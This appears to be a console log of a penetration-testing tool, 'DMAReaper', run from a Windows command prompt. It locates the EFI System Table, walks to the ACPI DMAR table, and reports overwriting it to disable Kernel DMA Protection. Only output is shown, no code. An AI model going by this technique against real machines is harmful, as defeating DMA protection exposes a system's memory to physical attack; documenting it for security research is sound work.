 C:\Users\pn-tester\source\repos\DMAReaper>python DMAReaper.py
DMAReaper
Created By : PN-TESTER
[*] Searching for EFI Base
[+] EFI System Table Candidate found at 0x00000000521BA000
00000000521BA000  49 42 49 20 53 59 53 54 46 00 02 00 78 00 00 00   IBI SYSTF...x...
00000000521BA010  57 35 30 57 00 00 00 00 18 0A 14 52 00 00 00 00   W50W.......R....
00000000521BA020  00 00 04 01 00 00 00 00 98 76 A9 4A 00 00 00 00   .........v.J....
00000000521BA030  40 C1 A1 4A 00 00 00 00 98 F9 A8 4A 00 00 00 00   @..J.......J....
00000000521BA040  30 C3 A1 4A 00 00 00 00 98 ED A8 4A 00 00 00 00   0..J.......J....
00000000521BA050  A0 C4 A1 4A 00 00 00 00 00 90 1B 52 00 00 00 00   ...J.......R....
00000000521BA060  00 00 09 52 00 00 00 00 0C 00 00 00 00 00 00 00   ...R............
00000000521BA070  00 80 1B 52 00 00 00 00 00 00 00 00 00 00 00 00   ...R............
[+] EFI Table Revision: 0x01040000
[+] EFI_BOOT_SERVICES pointer: 0x0000000052090000
[+] Valid EFI System Table
[+] BootServices pointer: 0x0000000052090000
[+] Config table entries: 12
[+] Config table pointer: 0x00000000521b8000
[+] ACPI 2.0 GUID matched at entry 7
[+] VendorTable pointer: 0x57bfe014
[+] RSDT pointer: 0x0000000057b40000, length = 212
[+] DMAR table found at 0x0000000057b64000
[+] Overwrite successful
[+] Kernel DMA Protection disabled